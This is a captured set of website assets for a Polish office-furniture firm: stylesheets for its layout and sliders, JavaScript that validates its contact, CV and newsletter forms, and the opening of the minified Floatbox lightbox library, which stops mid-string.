	div#newsletter h2{margin:0; padding:0; margin-bottom:13px;color:#ffffff; margin-left:22px; font-size:14px;}
	div#newsletterOptionsLeft{float:left; margin-left:18px;}
	div#newsletterOptionsLeft input, div#newsletterOptionsLeft label, div#newsletterOptionsRight input, div#newsletterOptionsRight label {float:left;}
	div#newsletterOptionsLeft label, div#newsletterOptionsRight label{display:block; padding-top:3px; padding-left:3px; color:#9aa4a8;font-size:11px;}
	div#newsletterOptionsRight{margin-left:45px; float:left;}
	div#clients{width:538px; height:132px; float:left; position:relative; text-align:left;}
	div#clients h3{margin:0; margin-top:8px; margin-left:40px; color:#ffffff;}
	
	div#keywords{width:850px; margin: 0px auto;}
	div#keywords p{color:#6b767c; text-align:left; padding:20px 15px 20px 15px;}
	div#designed{color:#9ea8a9; text-align:right;  padding:8px;}
	div#designed a{color:#e8e8e8; font-weight:bold;}
	div#designed a:hover{color:#9ea8a9;}
	
	a.more{line-height:20px; padding:3px; background:url(../images/arrow2.png) no-repeat right; padding-right:30px; color:#5E696E; font-weight:bold; margin-left:20px;}
	a.more:hover{color:#000;}
	
									/*-------------------------*/
									div.newsItem a.more{position:absolute; right:10px; bottom:20px;}
									/*-------------------------*/

		
	div.container {width: 980px; margin: 0px auto; padding: 0px; clear: both; position: relative; text-align:left;}

	ul#nav{margin:0; padding:0; list-style:none; height:70px; text-align:center; margin-left:200px; position:absolute; left:0; top:-3px;}
	ul#nav li{float:left;}
	ul#nav li a{width:117px; height:70px; display:block; text-indent:-9999px; }
	ul#nav li a.strona_glowna{background:url(../images/menu_strona_glowna.png) no-repeat top;}
	ul#nav li a.o_firmie{background:url(../images/menu_o_firmie.png) no-repeat top;}
	ul#nav li a.oferta{background:url(../images/menu_oferta.png) no-repeat top;}
	ul#nav li a.realizacje{background:url(../images/menu_realizacje.png) no-repeat top;}
	ul#nav li a.kariera{background:url(../images/menu_kariera.png) no-repeat top;}
	ul#nav li a.kontakt{background:url(../images/menu_kontakt.png) no-repeat top;}
	ul#nav li a:hover, ul#nav li a.selected{background-position:bottom;}
	
	/*
	ul#left_nav{list-style:none; padding:0; margin:0; margin-left:20px;}
	ul#left_nav li a{margin-bottom:1px; text-indent:-9999px;}
	ul#left_nav li a.menu_meble_gabinetowe{background:url(../images/menu_meble_gabinetowe.png) no-repeat top; width:238px; height:49px; display:block;}
	ul#left_nav li a.menu_ekskluzywne_meble_gabinetowe{background:url(../images/menu_ekskluzywne_meble_gabinetowe.png) no-repeat top; width:238px; height:49px; display:block;}
	ul#left_nav li a.menu_meble_pracownicze{background:url(../images/menu_meble_pracownicze.png) no-repeat top; width:238px; height:49px; display:block;}
	ul#left_nav li a.menu_meble_konferencyjne{background:url(../images/menu_meble_konferencyjne.png) no-repeat top; width:238px; height:49px; display:block;}
	ul#left_nav li a.menu_meble_recepcyjne{background:url(../images/menu_meble_recepcyjne.png) no-repeat top; width:238px; height:49px; display:block;}
	ul#left_nav li a.menu_sciany_dzialowe{background:url(../images/menu_sciany_dzialowe.png) no-repeat top; width:238px; height:49px; display:block;}
	ul#left_nav li a.menu_krzesla{background:url(../images/menu_krzesla.png) no-repeat top; width:238px; height:49px; display:block;}
	ul#left_nav li a.menu_pozostale_produkty{background:url(../images/menu_pozostale_produkty.png) no-repeat top; width:238px; height:49px; display:block;}
	ul#left_nav li a:hover, ul#left_nav li a.selected{background-position:bottom;}

	*/


	ul#left_nav2{list-style:none; padding:0; margin:0; margin-left:20px;}
	ul#left_nav2 li a{margin-bottom:1px; font-family:Trebuchet MS; font-size:13px; background:url(../images/przyciski_background_v2.png) no-repeat; width:203px; height:23px; display:block;  color:#000000;padding-top:5px; padding-left:35px;}
	ul#left_nav2 li a:hover, ul#left_nav2 li a.selected{background-position:bottom; color:#ffffff;}



	ul.icons {list-style:none; margin:0; padding:0; margin-left:25px; margin-top:32px;}
	ul.icons li{float:left; margin-left:9px; margin-right:9px;}
	ul.icons li a.home_ico{display:block; width:11px; height:11px; background:url(../images/home_ico.png) no-repeat top;}
	ul.icons li a.sitemap_ico{display:block; width:13px; height:11px; background:url(../images/sitemap_ico.png) no-repeat top;}
	ul.icons li a.contact_ico{display:block; width:13px; height:11px; background:url(../images/contact_ico.png) no-repeat top;}

	ul.icons li a:hover{background-position:bottom;}

	
	

.newsletterBoxDiv{margin:0; margin-left:11px; height:24px; width:182px; background:url(../images/newsletter_input_background.png) no-repeat left top; float:left;}
.newsletterBox{background:none; border:none; width:160px; height:auto; color:#ffffff; margin:0; margin-top:2px; margin-left:2px; /*padding: 4px 7px 0px 7px;*/ padding: 2px 7px 0px 7px; }
input.newsletterButton:hover{background-position:bottom;}
input.newsletterButton{border:none;background-position:top;width:46px;height:24px;background:url(../images/newsletter_input_button.png);cursor:pointer;}


ul#gallery{margin:0; padding:0; list-style:none; margin-bottom:20px;}
ul#productLines, ul#gallery{margin:0; padding:0; list-style:none; margin-top:30px; margin-bottom:20px;}

ul#productLines li{float:left; margin-bottom:5px;}
ul#productLines li.center{float:left; margin-bottom:5px; margin-left:5px; margin-right:5px;}
ul#productLines li div.lineBox{position:relative; width:190px; height:245px; border-top:1px solid #d8dfe5; padding:10px; text-align:center;}
ul#productLines li div.lineBox div{position:absolute; bottom:0; left:0; background:url(../images/box_more.png) no-repeat; width:200px; height:38px; text-align:right; padding-top:20px; padding-right:10px;}


ul#products{margin:0; padding:0; list-style:none; margin-bottom:20px; margin-left:10px;}
ul#products li{float:left; margin-bottom:20px; margin-left:5px; margin-right:5px;}
ul#products li a{width:225px; height: 169px; display:block; position:relative; background:url(../images/background_box.png) no-repeat top;}
ul#products li a span{position:absolute;top:16px; left:35px; width:185px;font-family:Trebuchet MS; font-size:13px;color:#000000;}
ul#products li a img{margin-top:56px; border:3px solid #ffffff; position:absolute; bottom:15px; right:8px;}

ul#products li a:hover, ul#products li a.selected, ul#products li a:hover span{background-position:bottom; color:#ffffff;}




div.maxWidth{width:960px;}







div#newsletterLoading, div#newsletterError, div#newsletterThanks, div#newsletterEmailExists, div#newsletterThanksUnsubscribe, div#newsletterEmailNotExists{height:72px; width:254px;  margin-top:7px; margin-right:58px; float:left; text-align:left; line-height:18px; padding-top:5px; display:none;}
div#newsletterLoading{background:url(../images/ajax-loader.gif) no-repeat center 0px; padding-top:40px; text-align:center;}
div#newsletterError{background:url(../images/newsletter_red_x.png) no-repeat 10px 0px; padding-left:60px; padding-top:0px; color:#e52800;}
div#newsletterThanks, div#newsletterThanksUnsubscribe{background:url(../images/newsletter_green_v.png) no-repeat 10px 0px; padding-left:60px; padding-top:0px; color:#18c844;}
div#newsletterEmailExists, div#newsletterEmailNotExists{background:url(../images/newsletter_red_x.png) no-repeat 10px 0px; padding-left:60px; padding-top:0px; color:#e52800;}


div.career_loading{display:none; width:620px; height:249px; text-align:center; margin:10px 0px 20px 0px; background:#efefef; border-top:1px solid #D8D8D8; border-bottom:1px solid #D8D8D8; padding:20px; padding-top:20px; margin-bottom:20px; padding-top:100px;}
/** 
 * Slideshow style rules.
 */
#slideshow {margin:0 auto; width:614px; height:184px; position:relative;}
#slideshow #slidesContainer {margin:0 auto; width:504px; height:184px; overflow:auto; /* allow scrollbar */ position:relative;}
#slideshow #slidesContainer .slide {margin:0 auto; width:504px; /* reduce by 20 pixels of #slidesContainer to avoid horizontal scroll */ height:184px;}

/** 
 * Slideshow controls style rules.
 */
.control {display:block; width:55px; height:146px; text-indent:-10000px; position:absolute; cursor: pointer;}
.gmap{float:left; border:1px solid #D8D8D8; height:210px; width:450px; margin-right:20px;}
div.asteriks{width:10px; float:left;}

--- FILE ---
content_type: text/css
request_url: http://www.absolut.com.pl/styles/easySlider.css
body_size: 719
content:
    /* image replacement */
        .graphic, #prevBtn, #nextBtn, #slider1prev, #slider1next, #clientLogosnext, #clientLogosprev{
            margin:0;
            padding:0;
            display:block;
            overflow:hidden;
            text-indent:-8000px;
            }
    /* // image replacement */
			

/* Easy Slider */

#slider ul, #slider li, #clientLogos ul, #clientLogos li{
	margin:0;
	padding:0;
	list-style:none;
	}
#slider li{ 
	/* 
		define width and height of list item (slide)
		entire slider area will adjust according to the parameters provided here
	*/ 
	width:504px;
	height:184px;
	overflow:hidden; 
	}	
#prevBtn, #nextBtn,
#slider1next, #slider1prev{ 
	display:block;
	width:55px;
	height:184px;
	position:absolute;
	left:-55px;
	top:0px;
	z-index:1000;
	}	
#nextBtn, #slider1next{ 
	left:504px;
	}														
#prevBtn a, #nextBtn a,
#slider1next a, #slider1prev a{  
	display:block;
	position:relative;
	width:55px;
	height:146px;
	background:transparent url(../images/arrow2_left.gif) no-repeat right top;
	}	
#nextBtn a, #slider1next a{ 
	background:transparent url(../images/arrow2_right.gif) no-repeat left top;
	}	


#nextBtn a:hover, #slider1next a:hover, #prevBtn a:hover, #nextBtn a:hover,
#slider1next a:hover, #slider1prev a:hover{background-position:bottom;}



div#clientLogos{margin-top:8px; width:478px; height:70px; margin-left:30px; position:relative;}


#clientLogos li, #clientLogos li{ 
	/* 
		define width and height of list item (slide)
		entire slider area will adjust according to the parameters provided here
	*/ 
	width:478px;
	height:70px;
	overflow:hidden; 
	}	
/*#prevBtn, #nextBtn,*/
#clientLogosnext, #clientLogosprev{ 
	display:block;
	width:30px;
	height:70px;
	position:absolute;
	top:34px;
	z-index:1000;
	}	
#clientLogosnext{ 
	left:508px;
	}														
/*#prevBtn a, #nextBtn a,*/
#clientLogosnext a, #clientLogosprev a{  
	display:block;
	position:relative;
	width:30px;
	height:70px;
	background:url(../images/arrow3_left.png) no-repeat left top;
	}	
/*#nextBtn a,*/ #clientLogosnext a{ 
	background:transparent url(../images/arrow3_right.png) no-repeat right top;
	}	

#clientLogosnext a:hover, #clientLogosprev a:hover{background-position:bottom;}


--- FILE ---
content_type: application/javascript
request_url: http://www.absolut.com.pl/scripts/scripts.js
body_size: 2256
content:
function confirmation() {
	var answer = confirm("Zgadzam się z Polityką Prywatności opublikowaną na łamach serwisu firmy Absolut Invest.")
	if (answer){
		//alert("Bye bye!")
		return true;
	}
	else{
		alert("Adres nie został dodany, ponieważ nie zgodziłeś się z Polityką Prywatności opublikowaną na łamach serwisu firmy Absolut Invest.");
		return false;
	}
}




function unsubscribe(){
	
	var newsletterEmail = document.getElementById('emailAddress');
	
	if (checkNewsletter('unsubscribe') == true)
	{
		document.location.href='skrypt.php?action=unsubscribe&email='+newsletterEmail.value;
	}
	
}


function checkCVForm(){
	
	var imie		= document.getElementById('imie');
	var nazwisko	= document.getElementById('nazwisko');
	var email		= document.getElementById('email');
	var CVfile		= document.getElementById('CVfile');
	var source		= document.getElementById('source');
	var zgoda		= document.getElementById('zgoda');


	if (imie.value == '')
	{
		alert('Pole \"imię\" jest wymagane');
		imie.focus();
		imie.select();
		return false;
	}
	else if (imie.value.length<3)
		{
			alert('Pole \"imię\" musi zawierać co najmniej 3 znaki');
			imie.focus();
			imie.select();
			return false;
		}

	if (nazwisko.value == '')
	{
		alert('Pole \"nazwisko\" jest wymagane');
		nazwisko.focus();
		nazwisko.select();
		return false;
	}
	else if (nazwisko.value.length<3)
		{
			alert('Pole \"nazwisko\" musi zawierać co najmniej 3 znaki');
			nazwisko.focus();
			nazwisko.select();
			return false;
		}

	if (email.value == '')
	{
		alert('Pole \"email\" jest wymagane');
		email.focus();
		email.select();
		return false;
	}
	else if (Wzor_email.test(email.value)!=true)
		{
			alert('Proszę wpisać poprawny adres e-mail');
			email.focus();
			email.select();
			return false;
		}

	if (CVfile.value == '')
	{
		alert('Pole \"plik CV\" jest wymagane');
		CVfile.focus();
		CVfile.select();
		return false;
	}
	else
	{
		var CVfileLength = CVfile.value.length;
		if (CVfile.value.substring(CVfileLength-3)!='doc' && CVfile.value.substring(CVfileLength-3)!='pdf' && CVfile.value.substring(CVfileLength-4)!='docx')
		{
			alert('Proszę załączyć plik w formacie PDF , DOC lub DOCX');
			return false;
		}
	}
	

	

	if (zgoda.checked == false)
	{
		alert('Proszę wyrazić zgodę na przetwarzanie danych osobowych');
		zgoda.focus();
		return false;
	}


	/*
	
	var dataString = 'imie='+ imie.value + '&nazwisko=' + nazwisko.value + '&email=' + email.value + '&CVfile=' + CVfile.value + '&source=' + source.value;
	
	
	$.ajax({
		type: "POST",
		url: "skrypt.php?action=CVFormSend",
		data: dataString,
		success: function(text) {
			
			//ok
			if (text==1)
			{
				
				$(".allCVform").hide();
				$("#cvForm-thanks-ok").fadeIn('slow');
				alert(text);
			}
			//nie ok
			else{
				
				$(".allCVform").hide();
				$("#cvForm-thanks-error").fadeIn('slow');
				alert(text);
				
			}
			
		}
		
	});
	
		


	return false;
	*/

}




var Wzor_email  =/^[0-9a-zA-Z._-]+\@[0-9a-zA-Z_-]+\.[0-9a-zA-Z._]+$/;					


function checkAskAboutProductValidation(){
	
	

	var imie		= document.getElementById('imie');
	var nazwisko	= document.getElementById('nazwisko');
	var email		= document.getElementById('email');
	var pytanie		= document.getElementById('pytanie');
	var polecObrazek= document.getElementById('polecObrazek');
	var zgoda		= document.getElementById('zgoda');


	if (imie.value == '')
	{
		alert('Pole \"imię\" jest wymagane');
		imie.focus();
		imie.select();
		return false;
	}
	else if (imie.value.length<3)
		{
			alert('Pole \"imię\" musi zawierać co najmniej 3 znaki');
			imie.focus();
			imie.select();
			return false;
		}

	if (nazwisko.value == '')
	{
		alert('Pole \"nazwisko\" jest wymagane');
		nazwisko.focus();
		nazwisko.select();
		return false;
	}
	else if (nazwisko.value.length<3)
		{
			alert('Pole \"nazwisko\" musi zawierać co najmniej 3 znaki');
			nazwisko.focus();
			nazwisko.select();
			return false;
		}

	if (email.value == '')
	{
		alert('Pole \"email\" jest wymagane');
		email.focus();
		email.select();
		return false;
	}
	else if (Wzor_email.test(email.value)!=true)
		{
			alert('Proszę wpisać poprawny adres e-mail');
			email.focus();
			email.select();
			return false;
		}

	if (pytanie.value == '')
	{
		alert('Pole \"pytanie\" jest wymagane');
		pytanie.focus();
		pytanie.select();
		return false;
	}
	else if (pytanie.value.length<10)
		{
			alert('Pole \"pytanie\" musi zawierać co najmniej 10 znaki');
			pytanie.focus();
			pytanie.select();
			return false;
		}

	if (zgoda.checked == false)
	{
		alert('Proszę wyrazić zgodę na przetwarzanie danych osobowych');
		zgoda.focus();
		return false;
	}



	$('#submit').hide();
	
	var dataString = 'imie='+ imie.value + '&nazwisko=' + nazwisko.value + '&email=' + email.value + '&pytanie=' + pytanie.value + '&polecObrazek=' + polecObrazek.value;
	
	
	$.ajax({
		type: "POST",
		url: "skrypt.php?action=askAboutProduct",
		data: dataString,
		success: function(text) {
			
			//ok
			if (text==1)
			{
				$("#askAboutProductDiv").fadeOut('slow');
				$("#form-container-thanks-ok").fadeIn('slow');
			}
			//nie ok
			else{
				$("#askAboutProductDiv").fadeOut('slow');
				$("#form-container-thanks-error").fadeIn('slow');
				//$('#submit').show();
				//alert(text);
			}
			
		}
		
	});


	return false;

}




$.ajaxSetup({cache: false}); //wyłączenie cache-owania AJAX


$(document).ready(function newsletter() {
	$("#newsletterBox").focus(function() {
		if ($(this).val()=='wpisz swój adres e-mail')
		{
			$("#newsletterBox").val('');     
		}
	});

	$("#newsletterBox").blur(function() {
		if ($(this).val()=='')
		{
			$("#newsletterBox").val('wpisz swój adres e-mail');
		}
	});

});






var Wzor_email  =/^[0-9a-zA-Z._-]+\@[0-9a-zA-Z_-]+\.[0-9a-zA-Z._]+$/;
var Wzor_cyfry  =/^[0-9]+$/;


function checkValidation(){
	
	

	var imie		= document.getElementById('imie');
	var nazwisko	= document.getElementById('nazwisko');
	var miasto		= document.getElementById('miasto');
	var telefon		= document.getElementById('telFax');
	var email		= document.getElementById('email');
	var pytanie		= document.getElementById('pytanie');
	var captcha		= document.getElementById('captcha');
	var zgoda		= document.getElementById('zgoda');
	var captcha		= document.getElementById('captcha');


	if (imie.value == '')
	{
		alert('Pole \"imię\" jest wymagane');
		imie.focus();
		imie.select();
		return false;
	}
	else if (imie.value.length<3)
		{
			alert('Pole \"imię\" musi zawierać co najmniej 3 znaki');
			imie.focus();
			imie.select();
			return false;
		}

	if (nazwisko.value == '')
	{
		alert('Pole \"nazwisko\" jest wymagane');
		nazwisko.focus();
		nazwisko.select();
		return false;
	}
	else if (nazwisko.value.length<3)
		{
			alert('Pole \"nazwisko\" musi zawierać co najmniej 3 znaki');
			nazwisko.focus();
			nazwisko.select();
			return false;
		}

	if (telefon.value != '' && Wzor_cyfry.test(telefon.value)!=true)
		{
			alert('Pole \"telefon\" musi zawierać cyfry');
			telefon.focus();
			telefon.select();
			return false;
		}
	
	if (email.value == '')
	{
		alert('Pole \"email\" jest wymagane');
		email.focus();
		email.select();
		return false;
	}
	else if (Wzor_email.test(email.value)!=true)
		{
			alert('Proszę wpisać poprawny adres e-mail');
			email.focus();
			email.select();
			return false;
		}

	if (pytanie.value == '')
	{
		alert('Pole \"pytanie\" jest wymagane');
		pytanie.focus();
		pytanie.select();
		return false;
	}
	else if (pytanie.value.length<10)
		{
			alert('Pole \"pytanie\" musi zawierać co najmniej 10 znaki');
			pytanie.focus();
			pytanie.select();
			return false;
		}
	
	if (captcha.value == '')
	{
		alert('Proszę wpisać wynik dodawania');
		captcha.focus();
		captcha.select();
		return false;
	}
	else if (Wzor_cyfry.test(captcha.value)!=true)
		{
			alert('Proszę wpisać poprawny wynik dodawania');
			captcha.focus();
			captcha.select();
			return false;
		}


	if (zgoda.checked == false)
	{
		alert('Proszę wyrazić zgodę na przetwarzanie danych osobowych');
		zgoda.focus();
		return false;
	}
	$("#form-container-thanks-error-captcha").hide();
	$('#submit').hide();
	
	var dataString = 'imie='+ imie.value + '&nazwisko=' + nazwisko.value + '&miasto=' + miasto.value  + '&telefon=' + telefon.value + '&email=' + email.value + '&pytanie=' + pytanie.value + '&captcha=' + captcha.value;
	
	
	$.ajax({
      type: "POST",
      url: "skrypt.php?action=contact",
      data: dataString,
      success: function(text) {

		//błąd captcha
		if (text==1)
		{
			$("#form-container-thanks-error-captcha").fadeIn('slow');
			$('#submit').show();
		}
		else {


		$('#contact-form').slideUp('slow', function() {
			
			
			$("#form-container-thanks").slideDown('slow', function() {
			 
			 //$('#navigation').localScroll({
			 //  target:'#content'
			//});

			 //błąd
			 if (text==0)
			 {
				$("#form-container-thanks-error").fadeIn('slow');
			 }
			 //jest ok!
			 else if (text==2)
			 {
				$("#form-container-thanks-ok").fadeIn('slow');

			 }
			 else 
			 {
				 //debug mode
				 //alert('dataString:'+dataString);
				 //alert('responseText:'+text);
				 $("#form-container-thanks-error").fadeIn('slow');
			 }
			
			});
	 
		
		});
		}
      }
    });


	return false;

}

//-------------------------------------------



function checkValidationNewsletter(){
	
	
	var newsletterActionAdd = document.getElementById('newsletterActionAdd');
	var newsletterActionDel = document.getElementById('newsletterActionDel');

	var email		= document.getElementById('newsletterBox');

	
	if (email.value == '')
	{
		alert('Pole \"email\" jest wymagane');
		email.focus();
		email.select();
		return false;
	}
	else if (Wzor_email.test(email.value)!=true)
		{
			alert('Proszę wpisać poprawny adres e-mail');
			email.focus();
			email.select();
			return false;
		}

	


	
	$("#newsletterForm").hide();
	$("#newsletterLoading").show();


	var radioSelected = jQuery('#newsletterForm input:radio:checked').val();


	var dataString = 'newsletterEmail=' + email.value;
	
	if (radioSelected=='add')
	{
		var actionToDo = 'newsletterAdd';
		//dodawanie adresu email do newslettera
	}
	else {
		var actionToDo = 'newsletterDel';
		//usuwanie adresu email z newslettera
	}
	
	$.ajax({
		type: "POST",
		url: "skrypt.php?action="+actionToDo,
		data: dataString,
		success: function(text) {

		$("#newsletterLoading").hide();	
		 //błąd
		 if (text=='0')
		 {
			$('#newsletterError').slideDown('slow');
			//alert(text);
		 }
		 //jest ok!
		 else if (text=='1')
		 {
			if (actionToDo=='newsletterAdd')
			{
				$('#newsletterThanks').slideDown('slow');
			}else {
				$('#newsletterThanksUnsubscribe').slideDown('slow');
			}
		 }
		 else if (text=='2')
		 {
			if (actionToDo=='newsletterAdd')
			{
				$('#newsletterEmailExists').slideDown('slow');
			}else {
				$('#newsletterEmailNotExists').slideDown('slow');
			}
			
			
			//alert(text);
		 }
		 else 
		 {
			 //debug mode
			// alert('dataString:'+dataString);
			 //alert(text);
			// $("#newsletterForm").show();
			 $('#newsletterError').slideDown('slow');
		 }
			
			
	 
		
	//	});
		
      }
    });


	return false;

}

--- FILE ---
content_type: application/javascript
request_url: http://www.absolut.com.pl/floatbox/floatbox.js
body_size: 10522
content:
/********************************************************************************
* Floatbox v4.18
* September 13, 2010
*
* Copyright (c) 2008-2010 Byron McGregor
* Website: http://randomous.com/floatbox
* This software and all associated files are protected by copyright.
* Redistribution and modification of the executable portions is prohibited.
* Use on any commercial site requires registration and purchase of a license key.
* See http://randomous.com/floatbox/license for details.
* This comment block must be retained in all deployments.
*********************************************************************************/

Floatbox.prototype.customPaths = {
	installBase: '',
	modules: '',
	languages: '',
	graphics: ''
};
function Floatbox(){var a=this;a.proto=Floatbox.prototype;a.extend=function(){var d=arguments,h=d[0]||{},g,c,f;if(d[2]===true){h=d.callee({},h)}for(var e=1,b=d.length;e<b;e++){if(typeof(g=d[e])==="object"){for(c in g){if(g.hasOwnProperty(c)&&(f=g[c])!==self.undefined){h[c]=f}}}}return h};a.CI=[];a.HD=function(c){var b;while((b=a.CI.shift())){b()}}}self.fb=new Floatbox;fb.extend(fb.proto,{PA:"absolute",PB:"activateElements",PC:"addEvent",PD:"addEventListener",PE:"afterItemEnd",PF:"ajaxContent",PG:"appendChild",PH:"auto",PI:"autoFitSpace",PJ:"autoStart",PK:"backgroundColor",PL:"backgroundImage",PM:"backgroundPosition",PN:"beforeItemEnd",PO:"beforeItemStart",PP:"boolean",PQ:"borderWidth",PR:"caption",PS:"caption2Left",PT:"className",PU:"clientHeight",PV:"clientWidth",PW:"compareDocumentPosition",PX:"contentDocument",PY:"controlsCorner",PZ:"controlsLeft",QA:"controlsPos",QB:"Corner",QC:"cornerRadius",QD:"createElement",QE:"currentIndex",QF:"currentItem",QG:"customPaths",QH:"defaultView",QI:"display",QJ:"document",QK:"documentElement",QL:"draggerLocation",QM:"enableDragMove",QN:"enableDragResize",QO:"enableQueryStringOptions",QP:"encodeHTML",QQ:"fbBoxLiner",QR:"fbCaliper",QS:"fbCaption",QT:"fbCaption2",QU:"fbContent",QV:"fbContentWrapper",QW:"fbControls",QX:"fbCornerBottom",QY:"fbCornerRight",QZ:"fbCorners",RA:"fbCorners2",RB:"fbCornerTop",RC:"fbDragger",RD:"fbIframeHider",RE:"fbIndexLinks",RF:"fbInfoLink",RG:"fbItemNumber",RH:"fbLeftNav",RI:"fbNavControls",RJ:"fbNewWindowLink",RK:"fbOverlay",RL:"fbOverlayNext",RM:"fbOverlayPrev",RN:"fbPrintLink",RO:"fbResizer",RP:"fbRightNav",RQ:"fbShadows",RR:"fbSubControls",RS:"fbZoomDiv",RT:"fbZoomImg",RU:"firstChild",RV:"fixed",RW:"function",RX:"getAttribute",RY:"getDisplaySize",RZ:"getDisplayWidth",SA:"getElementById",SB:"getElementsByClassName",SC:"getElementsByTagName",SD:"getIframeDocument",SE:"getIframeWindow",SF:"getLayout",SG:"getOuterHTML",SH:"getScroll",SI:"getStyle",SJ:"globalOptions",SK:"hidden",SL:"iframe",SM:"image",SN:"imageFadeDuration",SO:"indexLinksCorner",SP:"indexOf",SQ:"infoLinkCorner",SR:"inline",SS:"innerBorder",ST:"innerHTML",SU:"instances",SV:"itemNumberCorner",SW:"lastChild",SX:"licenseKey",SY:"loadPageOnClose",SZ:"maxIndexThumbSize",TA:"media",TB:"mousemove",TC:"mouseup",TD:"newWindowLinkCorner",TE:"nodeType",TF:"nofloatbox",TG:"none",TH:"numIndexLinks",TI:"object",TJ:"offsetHeight",TK:"offsetLeft",TL:"offsetTop",TM:"offsetWidth",TN:"onclick",TO:"onmousemove",TP:"onmouseout",TQ:"onmouseover",TR:"onreadystatechange",TS:"outerBorder",TT:"outsideClickCloses",TU:"overlayFadeDuration",TV:"overlayOpacity",TW:"ownerDocument",TX:"paddingBottom",TY:"paddingRight",TZ:"Panel",UA:"parentNode",UB:"parentWindow",UC:"position",UD:"printLinkCorner",UE:"proportional",UF:"proportionalResize",UG:"Radius",UH:"removeAttribute",UI:"removeChild",UJ:"removeEvent",UK:"replace",UL:"resizeDuration",UM:"resizeTool",UN:"roundCorners",UO:"scrolling",UP:"setAttribute",UQ:"setInnerHTML",UR:"setRequestHeader",US:"shadowSize",UT:"shadowType",UU:"showContent",UV:"showItemNumber",UW:"showNavOverlay",UX:"showNewWindowIcon",UY:"showPlayPause",UZ:"silverlight",VA:"slideshow",VB:"splitResize",VC:"stopEvent",VD:"string",VE:"strings",VF:"substring",VG:"timeout",VH:"toLowerCase",VI:"visibility",VJ:"visible",VK:"WidgetDiv",VL:"zoomImageStart"});(function(){var a=true,b=false,c=null;fb.extend(fb.proto,{version:"4.18",build:"2010/09/13",CD:{roundCorners:"all",cornerRadius:12,shadowType:"drop",shadowSize:12,outerBorder:1,innerBorder:1,padding:24,panelPadding:8,overlayOpacity:55,color:fb.PH,modal:a,autoFitImages:a,autoFitHTML:a,autoFitMedia:b,autoFitSpace:5,resizeImages:a,resizeTool:"cursor",captionPos:"bl",caption2Pos:"tc",infoLinkPos:"bl",printLinkPos:"bl",newWindowLinkPos:"tr",itemNumberPos:"bl",indexLinksPos:"br",controlsPos:"br",centerNav:b,boxLeft:fb.PH,boxTop:fb.PH,enableDragMove:a,stickyDragMove:a,enableDragResize:b,stickyDragResize:a,draggerLocation:"frame",showItemNumber:a,showClose:a,showNewWindowIcon:a,closeOnNewWindow:b,titleAsCaption:a,showIE6EndOfLife:b,cacheAjaxContent:b,hideObjects:a,hideJava:a,centerOnResize:a,disableScroll:b,randomOrder:b,floatboxClass:"floatbox",cycleClass:"fbCycler",tooltipClass:"fbTooltip",preloadAll:a,language:fb.PH,graphicsType:fb.PH,doAnimations:a,resizeDuration:3.5,imageFadeDuration:3,overlayFadeDuration:4,startAtClick:a,zoomImageStart:a,liveImageResize:a,splitResize:"no",cycleInterval:5,cycleFadeDuration:4.5,cyclePauseOnHover:b,navType:"both",navOverlayWidth:35,navOverlayPos:30,showNavOverlay:"never",showHints:"once",enableWrap:a,enableKeyboardNav:a,outsideClickCloses:a,imageClickCloses:b,numIndexLinks:0,showIndexThumbs:a,pipIndexThumbs:a,maxIndexThumbSize:0,slideInterval:4.5,endTask:"exit",showPlayPause:a,startPaused:b,pauseOnPrev:a,pauseOnNext:b,pauseOnResize:a,licenseKey:""},HM:20,EQ:16,BP:60,KW:1,BQ:8,GG:140,GF:100,JI:750,FY:120,GH:70,GR:45,FT:Math.ceil,FU:Math.floor,FV:Math.log,O:Math.max,FW:Math.min,FX:Math.random,P:Math.round,EP:Infinity,JX:String.fromCharCode,DL:function(d){return parseInt(d,10)},DI:function(d){return parseFloat(d)},G:function(d,e){return setTimeout(d,e)},KL:function(d){return !!(d&&d.C&&d.X!=="direct"&&d.X!==fb.SR)},CU:"afterFBLoaded",KS:"winload",AN:(location.protocol+"//"+location.host)[fb.VH](),AV:(navigator.language||navigator.userLanguage||navigator.systemLanguage||navigator.AV||"en")[fb.VF](0,2),instances:[],children:[],anchors:[],E:[],KE:[],HS:[],HT:[],AD:[],GJ:{},HV:{},CR:{},J:{},HL:{},CT:{},JP:function(){var d="self",f=(self.fbPageOptions&&fbPageOptions.framed)||/framed/.test(fb.FG);if(!(f||self===parent)){try{if(!fb.FD(parent.location.href)){d="parent"}}catch(g){}if(d==="parent"&&!(parent.fb&&parent.fb.ES)){return fb.G(fb.JP,50)}}if(document.compatMode==="BackCompat"){alert("Floatbox does not support quirks mode.\nPage needs to have a valid doctype declaration.");return}if(d==="self"){fb.ER()}else{self.fb=parent.fb}(function(){if(!fb.ES){return fb.G(arguments.callee,50)}fb.AD.push(self);var h=self[fb.QJ],e=h.body;document.fbAnchorCount=e[fb.SC]("a").length;if(fb.EM){fb.proto.BH=fb.DU(fb.DE())}fb[fb.PB](e);fb[fb.PC](fb.ie?e:h,"mousedown",function(i){try{fb.BJ=i.clientX;fb.BK=i.clientY;fb.BI=i.target;fb.G(function(){if(fb){fb.BJ=fb.BK=fb.BI=c}},250)}catch(i){}});if(d==="self"){fb.I(c,fb.CU)}if(fb[fb.PJ]){fb.G(function(){if(!fb.AM){fb.AM=a;fb.start(fb[fb.PJ])}},100)}if(fb.EK){fb.DM("ie6")}})()},ER:function(){var l=this,h=fb.proto;function j(o){return o+(o[fb.VF](o.length-1)==="/"?"":"/")}if(!l.EW){h.EW=j(l[fb.QG].installBase||l.DP("script","src",/(.*)floatbox.js(?:\?|$)/i)||l.DP("link","href",/(.*)floatbox.css(?:\?|$)/i)||"/floatbox/")}if(!l[fb.SJ]){l.DM("options",l.EW);l.G(function(){l.ER()},25);return}l[fb.SU].push(l);l.L=l.JL=l[fb.SU].length-1;l.BW=[];l.GZ=[];l.EA=[];l.KB={};l.T={};l.BV={};l.EZ=fb.ES;if(!l.EZ){l.parent=l.fbParent=l.topBox=l[fb.SW]=l;l.DO();if(!l[fb.SX]){l.DM(fb.SX,l.EW)}var f={},n=1,k=navigator.userAgent,e=navigator.appVersion,i;function d(p,o){return l.DI(p.split(o)[1])}f.FR=e[fb.SP]("Macintosh")>-1;if(l.K){f.ie=a;f.EM=l.K<9;f.EL=l.K<8;f.EK=l.K<7;f.EN=(i=d(e,"Windows NT "))&&i<6;f.EI=e[fb.SP](" 